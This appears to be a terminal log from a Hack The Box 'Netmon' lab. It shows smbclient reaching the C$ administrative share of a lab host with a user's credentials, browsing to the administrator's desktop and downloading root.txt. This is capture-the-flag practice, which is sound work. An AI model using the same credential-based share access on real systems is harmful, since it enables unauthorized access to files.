 (root💀kali)-[/storage/HackTheBox/Netmon]
# smbclient \\\\10.10.10.152\\C$ -U cypher
Enter WORKGROUP\cypher's password:
Try "help" to get a list of possible commands.
smb: \> ls
  $RECYCLE.BIN                      DHS        0  Sun Nov 20 21:46:10 2016
  .rnd                                A     1024  Sat Feb  2 23:18:08 2019
  bootmgr                          AHSR   389408  Sun Nov 20 20:59:07 2016
  BOOTNXT                           AHS        1  Sat Jul 16 09:10:17 2016
  Documents and Settings          DHSrn        0  Sun Feb  3 07:05:38 2019
  inetpub                             D        0  Mon Feb 25 21:15:12 2019
  pagefile.sys                      AHS 738197504  Tue Apr  6 18:22:19 2021
  PerfLogs                            D        0  Sat Jul 16 09:18:03 2016
  Program Files                      DR        0  Mon Feb 25 21:56:41 2019
  Program Files (x86)                 D        0  Sat Feb  2 23:28:57 2019
  ProgramData                        DH        0  Mon Feb 25 21:56:33 2019
  Recovery                         DHSn        0  Sun Feb  3 07:05:39 2019
  System Volume Information         DHS        0  Sun Feb  3 07:04:49 2019
  Users                              DR        0  Sun Feb  3 07:08:34 2019
  Windows                             D        0  Mon Feb 25 22:49:57 2019
                5114367 blocks of size 4096. 2944372 blocks available
smb: \> cd users\administrator\desktop
smb: \users\administrator\desktop\> ls
  .                                  DR        0  Sat Feb  2 23:35:23 2019
  ..                                 DR        0  Sat Feb  2 23:35:23 2019
  desktop.ini                       AHS      282  Sun Feb  3 07:08:39 2019
  root.txt                            A       33  Sat Feb  2 23:35:24 2019
                5114367 blocks of size 4096. 2944371 blocks available
smb: \users\administrator\desktop\> get root.txt
getting file \users\administrator\desktop\root.txt of size 33 as root.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec)
smb: \users\administrator\desktop\>